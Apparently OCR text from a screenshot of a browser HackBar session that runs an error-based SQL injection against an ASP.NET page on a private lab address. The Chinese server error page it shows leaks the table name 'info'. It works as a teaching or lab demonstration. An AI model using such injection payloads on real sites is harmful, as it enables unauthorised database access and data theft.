 在将 nvarchar 值 'info' 转换成数
192.168.130.137/1.aspx?id=1 and
最常访问 加解密 whois 博客 译 百度翻译
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://192.168.130.137/1.aspx?id=1 and 1=(select top 1table_name from information_schema.tables
);--
Enable Post data Enable Referrer
某些已安装的附加组件未通过验证，现已被禁用。 详细了解(L)
“/”应用程序中的服务器错误。
在将 nvarchar 值 'info' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'info' 转换成数据类型 int 时失败。
源错误:
只有在调试模式下进行编译时，生成此未处理异常的源代码才会显示出来。若要启用此功能，请执行以下
步骤之一，然后请求 URL:
1. 在产生错误的文件的顶部添加一条“Debug=true”指令。例如: